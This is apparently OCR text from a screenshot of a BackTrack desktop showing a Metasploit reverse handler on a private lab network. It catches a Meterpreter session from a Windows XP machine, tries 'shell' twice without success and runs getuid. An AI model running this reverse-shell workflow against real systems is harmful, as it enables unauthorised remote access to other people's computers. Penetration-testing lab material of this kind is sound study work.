 Applications Places System
BT5R1-GNOME-VM-32
VM
root@bt: ~
File Edit View Terminal Help
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.204.140
lhost => 192.168.204.140
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.204.140:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.204.134
[*] Meterpreter session 1 opened (192.168.204.140:4444 -> 192.168.204.134:1026) at 2011
meterpreter > shell
[-] stdapi_sys_process_execute: Operation failed: 1314
meterpreter > shell
[-] stdapi_sys_process_execute: Operation failed: 1314
meterpreter > getuid
Server username: XP-0BKMALGCLQIK\Owner
meterpreter >
root@bt: ~
root@bt: /opt/framew...
root@bt: ~